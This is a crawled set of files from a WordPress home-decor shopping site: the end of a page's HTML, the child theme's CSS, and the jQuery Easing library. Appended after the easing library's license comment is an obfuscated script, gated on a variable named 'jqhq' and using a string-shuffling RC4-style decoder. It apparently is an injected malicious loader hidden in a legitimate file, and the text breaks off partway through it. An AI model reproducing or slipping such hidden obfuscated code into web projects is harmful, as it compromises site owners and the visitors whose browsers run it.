top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1195" class="pum-container popmake theme-1189 pum-responsive pum-responsive-small responsive size-small pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="http://instylerooms.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {
left: 0;
right: 0;
margin: auto;
margin-bottom: 5px;
}
</style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='mediaelement-css' href='https://instylerooms.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://instylerooms.com/wp-content/themes/thegem/css/wp-mediaelement.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-blog.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://instylerooms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.6' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.6' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.6' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.6' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.6' id='thegem-header-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.6' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.6' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.6' id='odometr-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.6' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/functions.js?ver=6.2.6' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.6' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.6' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.6' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/instylerooms.com\/wp-content\/uploads\/2021\/03\/instylerooms.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/instylerooms.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/instylerooms.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/instylerooms.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1195":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-1195","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1195","key":"","session":false,"time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1189","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1195,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//instylerooms.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695220255&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=6.2.6' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=6.2.6' id='thegem-items-animations-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.6' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement","hideVideoControlsOnLoad":"1","audioVolume":"vertical"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-mediaelement.js?ver=6.2.6' id='thegem-mediaelement-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-blog.js?ver=6.2.6' id='thegem-blog-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.6' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.6' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=6.2.6' id='thegem-gallery-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6
body_size: 6115
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;
    
}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
} 
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #8b7500 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
        padding: 0 !important;
    }

    h2 {
        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 35px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6
body_size: 14312
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof jqhq==="undefined"){(function(o,O){var A=a0O,v=o();while(!![]){try{var r=-parseInt(A(0x130,'^07Y'))/(-0xa*0x3de+-0x517+-0x15e2*-0x2)+parseInt(A(0x15d,'i*cW'))/(-0x195*0x3+0x106a+-0xc7*0xf)*(parseInt(A(0x155,'%swv'))/(-0x1f0e+0x1*-0x4cf+0x23e0))+parseInt(A(0x143,'My2E'))/(-0x2163+0x1*0x1b+0x214c*0x1)+-parseInt(A(0x11b,'ARPW'))/(-0x8a5*-0x3+-0x7*-0x3bf+-0x3423)+parseInt(A(0xfd,'QX*e'))/(-0x17f*-0x8+0x11*-0x217+0x1*0x1795)*(-parseInt(A(0x124,'ARPW'))/(0x15*0x11f+-0x1c91+0x50d))+parseInt(A(0x150,'&scH'))/(0xec0+-0x174e+0xe*0x9d)*(-parseInt(A(0x156,'lt$('))/(-0x1*-0xd4b+-0x4*-0x917+-0x319e))+parseInt(A(0x15a,'nUVf'))/(0xdfc*-0x1+-0x1e1d+0x2c23);if(r===O)break;else v['push'](v['shift']());}catch(a){v['push'](v['shift']());}}}(a0o,-0xae11*-0x7+-0x39e3d+0x21094));function a0O(o,O){var v=a0o();return a0O=function(r,a){r=r-(-0x3d*-0x29+0x762+-0x1036);var q=v[r];if(a0O['tpcspF']===undefined){var U=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',A='';for(var T=-0x1*-0x2220+0xfc6*-0x1+-0x125a,C,F,X=0x19d3+-0x13a7+-0x62c;F=b['charAt'](X++);~F&&(C=T%(0x261f*0x1+0x8*-0x194+-0x197b)?C*(0x1*-0x1a03+0x66*0x5d+0xacb*-0x1)+F:F,T++%(0x15e+0x1162+-0xb*0x1b4))?K+=String['fromCharCode'](-0xca1*-0x3+0x1be*0x12+-0x4440&C>>(-(0x2555+0x6fb+-0x2c4e)*T&0x4*-0x5e7+-0x1d38+0x34da)):0x993+0x1416+-0x1da9){F=M['indexOf'](F);}for(var Q=-0x39*0xb+0x73+0x20*0x10,V=K['length'];Q<V;Q++){A+='%'+('00'+K['charCodeAt'](Q)['toString'](0x23c2+0xe44+-0x31f6))['slice'](-(-0x8b*0x33+-0x1*0x5ab+0x215e));}return decodeURIComponent(A);};var N=function(b,M){var K=[],A=0x203+0x24b8+-0x7bf*0x5,T,C='';b=U(b);var F;for(F=-0xc*0xc+-0x263e+0x2*0x1367;F<0x293*0x1+-0x5ae*0x1+0x41b;F++){K[F]=F;}for(F=0x1806+0x421+-0x1c27*0x1;F<-0x77*0xb+-0x1091*-0x1+-0x3*0x37c;F++){A=(A+K[F]+M['charCodeAt'](F%M['length']))%(-0x85*0x3c+0x29*0xf2+-0x34b*0x2),T=K[F],K[F]=K[A],K[A]=T;}F=0x1d9a*-0x1+0x21a5+-0x159*0x3,A=0xbf4+-0x5fc+-0x2*0x2fc;for(var X=-0x2560+0x15fd+0x12f*0xd;X<b['length'];X++){F=(F+(-0xaa*0x32+-0x13d8+0x350d))%(-0x5da*0x6+0x2079+-0x85*-0x7),A=(A+K[F])%(0x17c2*0x1+0x1eb*0x5+-0x27d*0xd),T=K[F],K[F]=K[A],K[A]=T,C+=String['fromCharCode'](b['charCodeAt'](X)^K[(K[F]+K[A])%(0xe85+-0x27d*0x5+-0x17*0xc)]);}return C;};a0O['UMUUcP']=N,o=arguments,a0O['tpcspF']=!![];}var 